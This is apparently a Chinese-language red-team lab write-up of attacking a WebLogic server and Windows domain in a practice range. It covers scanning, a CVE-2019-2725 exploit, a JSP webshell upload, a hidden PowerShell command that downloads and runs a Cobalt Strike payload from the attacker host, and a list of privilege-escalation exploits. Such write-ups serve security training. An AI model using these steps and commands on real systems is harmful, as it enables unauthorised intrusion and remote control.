ATT&CK红队评估二
ATT&CK红队评估二
靶场搭建
网络拓扑图

环境说明
内网网段:10.10.10.1/24
DMZ网段:192.168.211.1/24
测试机地址:192.168.211.147(Kali Linux)

网络搭建
共有三台虚拟机,DC机,WEB机,PC机。将IP全部设为自动获取,配置信息如下所示:
WEB机:
IP1:192.168.211.150 IP2:10.10.10.129 OS:Windows 2008(64)
应用:Weblogic 10.3.6 MSSQL 2008
PC机:
IP1:192.168.211.151 IP2:10.10.10.128 OS:Windows 7(32)
DC机:
IP:10.10.10.130 OS:Windows 2012(64)
应用:AD域
攻击机:
IP:192.168.211.147 OS:kali linux
三台机子的默认密码都是1qaz@WSX,但是web这一台服务器默认密码登录会错误,解决办法是选择v1.3的快照,报错之后点击放弃,然后重启web虚拟机就可以进了。
同时需要在web机开启weblogic服务
C:\Oracle\Middleware\user_projects\domains\base_domain\bin
以管理员身份运行

自此前期工作全部完成
信息收集
nmap扫描
web机ip192.168.211.150
nmap -T4 -A -p 1-65535 192.168.211.150
Starting Nmap 7.91 ( https://nmap.org ) at 2022-03-13 10:10 CST
Stats: 0:02:21 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 46.15% done; ETC: 10:13 (0:00:42 remaining)
Nmap scan report for 192.168.211.150
Host is up (0.0023s latency).
Not shown: 65522 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ms-sql-ntlm-info:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2019-10-20T09:57:12
|_Not valid after: 2049-10-20T09:57:12
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
| Product_Version: 6.1.7601
|_ System_Time: 2022-03-13T02:13:59+00:00
7001/tcp open http Oracle WebLogic Server (Servlet 2.5; JSP 2.1)
|_http-title: Error 404--Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
60966/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000; SP2
| ms-sql-ntlm-info:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2019-10-20T09:57:12
|_Not valid after: 2049-10-20T09:57:12
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| ms-sql-info:
| 192.168.211.150:1433:
| Version:
| name: Microsoft SQL Server 2008 R2 SP2
| number: 10.50.4000.00
| Product: Microsoft SQL Server 2008 R2
| Service pack level: SP2
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-03-13T02:13:59
|_ start_date: 2019-10-08T03:17:01
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 370.04 seconds
由nmap扫描结果可知:
| 端口扫描 | 80,1433,3389,,7001,60966等 |
|---|---|
| 服务版本识别 | IIS httpd 7.5,SQL Server 2008 R2 SP2,远程桌面服务,WebLogic Server |
| 操作系统信息识别 | Windows Server 2008 R2 - 2012 |
| 域 | de1ay.com |
访问80端口,无任何内容

发现7001上有weblogic,直接打了
weblogic打点
使用工具weblogicScanner
sudo python3 ws.py -t 192.168.211.150:7001
[10:55:22][INFO] [*][Weblogic Console][192.168.211.150:7001] Start...
[10:55:22][INFO] [+][Weblogic Console][192.168.211.150:7001] Found module!
[10:55:22][INFO] [*][Weblogic Console][192.168.211.150:7001] Please verify manually!
[10:55:22][INFO] [*][CVE-2014-4210][192.168.211.150:7001] Start...
[10:55:42][INFO] [-][CVE-2014-4210][192.168.211.150:7001] Not found.
[10:55:42][INFO] [*][CVE-2016-0638][192.168.211.150:7001] Start...
[10:55:44][INFO] [!][CVE-2016-0638][192.168.211.150:7001] Connection error.
[10:55:44][INFO] [-][CVE-2016-0638][192.168.211.150:7001] Not vulnerability.
[10:55:44][INFO] [*][CVE-2016-3510][192.168.211.150:7001] Start...
[10:55:51][INFO] [-][CVE-2016-3510][192.168.211.150:7001] Not vulnerability.
[10:55:51][INFO] [*][CVE-2017-3248][192.168.211.150:7001] Start...
[10:55:54][INFO] [!][CVE-2017-3248][192.168.211.150:7001] Connection error.
[10:55:54][INFO] [-][CVE-2017-3248][192.168.211.150:7001] Not vulnerability.
[10:55:54][INFO] [*][CVE-2017-3506][192.168.211.150:7001] Start...
[10:55:54][INFO] [+][CVE-2017-3506][192.168.211.150:7001] Exists vulnerability!
[10:55:54][INFO] [*][CVE-2017-10271][192.168.211.150:7001] Start...
[10:55:54][INFO] [+][CVE-2017-10271][192.168.211.150:7001] Exists vulnerability!
[10:55:54][INFO] [*][CVE-2018-2628][192.168.211.150:7001] Start...
[10:55:58][INFO] [!][CVE-2018-2628][192.168.211.150:7001] Connection error.
[10:55:58][INFO] [-][CVE-2018-2628][192.168.211.150:7001] Not vulnerability.
[10:55:58][INFO] [*][CVE-2018-2893][192.168.211.150:7001] Start...
[10:56:02][INFO] [!][CVE-2018-2893][192.168.211.150:7001] Connection error.
[10:56:02][INFO] [-][CVE-2018-2893][192.168.211.150:7001] Not vulnerability.
[10:56:02][INFO] [*][CVE-2018-2894][192.168.211.150:7001] Start...
[10:56:02][INFO] [-][CVE-2018-2894][192.168.211.150:7001] Not found.
[10:56:02][INFO] [*][CVE-2018-3191][192.168.211.150:7001] Start...
[10:56:06][INFO] [+][CVE-2018-3191][192.168.211.150:7001] Exists vulnerability!
[10:56:06][INFO] [*][CVE-2018-3245][192.168.211.150:7001] Start...
[10:56:06][INFO] [+][CVE-2018-3245][192.168.211.150:7001] Exists vulnerability!
[10:56:06][INFO] [*][CVE-2018-3252][192.168.211.150:7001] Start...
[10:56:16][INFO] [-][CVE-2018-3252][192.168.211.150:7001] Not found.
[10:56:16][INFO] [*][CVE-2019-2618][192.168.211.150:7001] Start...
[10:56:18][INFO] [+][CVE-2019-2618][192.168.211.150:7001] Found module!
[10:56:18][INFO] [*][CVE-2019-2618][192.168.211.150:7001] Please verify manually!
[10:56:18][INFO] [*][CVE-2019-2725][192.168.211.150:7001] Start...
[10:56:22][INFO] [+][CVE-2019-2725][192.168.211.150:7001] Exists vulnerability!
[10:56:22][INFO] [*][CVE-2019-2729][192.168.211.150:7001] Start...
[10:56:24][INFO] [+][CVE-2019-2729][192.168.211.150:7001] Exists vulnerability!
[10:56:24][INFO] [*][CVE-2019-2888][192.168.211.150:7001] Start...
[10:56:26][INFO] [+][CVE-2019-2888][192.168.211.150:7001] Found module!
[10:56:26][INFO] [*][CVE-2019-2888][192.168.211.150:7001] Please verify manually!
[10:56:26][INFO] [*][CVE-2019-2890][192.168.211.150:7001] Start...
[10:56:28][INFO] [!][CVE-2019-2890][192.168.211.150:7001] Connection error.
[10:56:28][INFO] [-][CVE-2019-2890][192.168.211.150:7001] Not vulnerability.
[10:56:28][INFO] [*][CVE-2020-2551][192.168.211.150:7001] Start...
[10:56:29][INFO] [+][CVE-2020-2551][192.168.211.150:7001] Found module!
[10:56:29][INFO] [*][CVE-2020-2551][192.168.211.150:7001] Please verify manually!
[10:56:29][INFO] [*][CVE-2020-2555][192.168.211.150:7001] Start...
[10:56:38][INFO] [-][CVE-2020-2555][192.168.211.150:7001] Not vulnerability.
[10:56:38][INFO] [*][CVE-2020-2883][192.168.211.150:7001] Start...
[10:56:43][INFO] [+][CVE-2020-2883][192.168.211.150:7001] Exists vulnerability!
[10:56:43][INFO] [*][CVE-2020-14882][192.168.211.150:7001] Start...
[10:57:11][INFO] [-][CVE-2020-14882][192.168.211.150:7001] Not vulnerability.
[10:57:11][INFO] [*][CVE-2020-14883][192.168.211.150:7001] Start...
[10:57:33][INFO] [-][CVE-2020-14883][192.168.211.150:7001] Not vulnerability.
CVE-2019-2725
访问http://192.168.211.150:7001/_async/AsyncResponseService

网页存在,找POC攻击,dnslog无回显,利用失败

姿势二

存在漏洞

命令执行成功
文件上传
文件路径:C:\\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp
shell地址:
http://192.168.211.152:7001/console/framework/skins/wlsconsole/images/shell.jsp

这里一个很奇怪的情况,冰蝎v3.0 Beta9一直连接shell失败

换旧版本连接成功,v3.0 Beta7

渗透工具上线
收集内网信息,内网ip:ipconfig /all

发现存在内网IP段,10.10.10.1/24
免杀
还不会,手动关了360。。。。。
略。。。
cs上线
自动上线
使用冰蝎自带反弹shell至cobalt strike功能,利用失败。。。。无回显,自动不行试手动

手动上线
创建监听器

生成攻击载荷

这里上传成功但是一直拒绝访问,cs上线失败,打开web机发现是被杀了

powershell
cs点击Attack -> Web Drive-by -> Scripted Web Delivery
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.211.147:80/a'))"

一样失败
关闭360,手动上传
提权


这里我傻逼了,嫌冰蝎里执行cs马太慢了,直接在web机执行,但是这里web机的权限并不是最高的,由于weblogic是以administrator用户运行的,所以在冰蝎里执行会是administrator的权限
windows内核提权
将systeminfo写入文件中
systeminfo > 1.txt
使用工具Windows-Exploit-Suggester,查询可用漏洞
python2 -m pip install xlrd
python2 windows-exploit-suggester.py --update
python2 windows-exploit-suggester.py --database 2022-03-15-mssb.xls --systeminfo 1.txt
生成结果:
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (GB2312)
[*] querying database file for potential vulnerabilities
[*] comparing the 3 hotfix(es) against the 407 potential bulletins(s) with a database of 137 known exploits
[*] there are now 407 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 SP1 64-bit'
[*]
[E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
[*] https://www.exploit-db.com/exploits/40745/ -- Microsoft Windows Kernel - win32k Denial of Service (MS16-135)
[*] https://www.exploit-db.com/exploits/41015/ -- Microsoft Windows Kernel - 'win32k.sys' 'NtSetWindowLongPtr' Privilege Escalation (MS16-135) (2)
[*] https://github.com/tinysec/public/tree/master/CVE-2016-7255
[*]
[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
[*] https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)
[*]
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[*] https://github.com/foxglovesec/RottenPotato
[*] https://github.com/Kevin-Robertson/Tater
[*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
[*] https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
[*]
[E] MS16-074: Security Update for Microsoft Graphics Component (3164036) - Important
[*] https://www.exploit-db.com/exploits/39990/ -- Windows - gdi32.dll Multiple DIB-Related EMF Record Handlers Heap-Based Out-of-Bounds Reads/Memory Disclosure (MS16-074), PoC
[*] https://www.exploit-db.com/exploits/39991/ -- Windows Kernel - ATMFD.DLL NamedEscape 0x250C Pool Corruption (MS16-074), PoC
[*]
[E] MS16-063: Cumulative Security Update for Internet Explorer (3163649) - Critical
[*] https://www.exploit-db.com/exploits/39994/ -- Internet Explorer 11 - Garbage Collector Attribute Type Confusion (MS16-063), PoC
[*]
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[*] https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*] https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*] https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
[*]
[M] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
[*] https://www.exploit-db.com/exploits/40085/ -- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39788/ -- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit (MS16-016) (2), PoC
[*] https://www.exploit-db.com/exploits/39432/ -- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation (MS16-016) (1), PoC
[*]
[E] MS16-014: Security Update for Microsoft Windows to Address Remote Code Execution (3134228) - Important
[*] Windows 7 SP1 x86 - Privilege Escalation (MS16-014), https://www.exploit-db.com/exploits/40039/, PoC
[*]
[E] MS16-007: Security Update for Microsoft Windows to Address Remote Code Execution (3124901) - Important
[*] https://www.exploit-db.com/exploits/39232/ -- Microsoft Windows devenum.dll!DeviceMoniker::Load() - Heap Corruption Buffer Underflow (MS16-007), PoC
[*] https://www.exploit-db.com/exploits/39233/ -- Microsoft Office / COM Object DLL Planting with WMALFXGFXDSP.dll (MS-16-007), PoC
[*]
[E] MS15-132: Security Update for Microsoft Windows to Address Remote Code Execution (3116162) - Important
[*] https://www.exploit-db.com/exploits/38968/ -- Microsoft Office / COM Object DLL Planting with comsvcs.dll Delay Load of mqrt.dll (MS15-132), PoC
[*] https://www.exploit-db.com/exploits/38918/ -- Microsoft Office / COM Object els.dll DLL Planting (MS15-134), PoC
[*]
[E] MS15-112: Cumulative Security Update for Internet Explorer (3104517) - Critical
[*] https://www.exploit-db.com/exploits/39698/ -- Internet Explorer 9/10/11 - CDOMStringDataList::InitFromString Out-of-Bounds Read (MS15-112)
[*]
[E] MS15-111: Security Update for Windows Kernel to Address Elevation of Privilege (3096447) - Important
[*] https://www.exploit-db.com/exploits/38474/ -- Windows 10 Sandboxed Mount Reparse Point Creation Mitigation Bypass (MS15-111), PoC
[*]
[E] MS15-102: Vulnerabilities in Windows Task Management Could Allow Elevation of Privilege (3089657) - Important
[*] https://www.exploit-db.com/exploits/38202/ -- Windows CreateObjectTask SettingsSyncDiagnostics Privilege Escalation, PoC
[*] https://www.exploit-db.com/exploits/38200/ -- Windows Task Scheduler DeleteExpiredTaskAfter File Deletion Privilege Escalation, PoC
[*] https://www.exploit-db.com/exploits/38201/ -- Windows CreateObjectTask TileUserBroker Privilege Escalation, PoC
[*]
